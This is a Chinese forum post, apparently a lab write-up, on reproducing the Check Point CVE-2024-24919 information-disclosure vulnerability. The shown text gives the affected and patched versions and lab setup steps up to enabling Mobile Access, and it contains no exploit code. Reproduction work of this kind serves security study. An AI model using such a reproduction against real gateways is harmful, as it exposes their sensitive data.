-
-
[原创] Check Point【CVE-2024-24919】漏洞复现与分析
-
发表于: 2026-2-18 11:59 3643
-


镜像版本:Check_Point_R81.10_T335.iso
修复补丁版本:Check_Point_R81_10_JUMBO_HF_MAIN_Bundle_T150_FULL.tar
根据 CVE 描述,属于“向未经授权的行为者泄露敏感信息”类别漏洞:
连接到互联网并启用远程访问 VPN 或移动访问后,该漏洞可能允许攻击者读取网关上的某些信息。



漏洞复现时需开启 MOBILE ACCESS


环境塔建:

虚拟机的网卡配置设置桥接,这里的IP地址按照自己的局域网配置即可

需打开WEB进行初始化

账号密码为系统安装时设置的

一路NEXT

初始化完成后,下载SMARTCONSOLE,通过它来配置MOBILE ACCESS

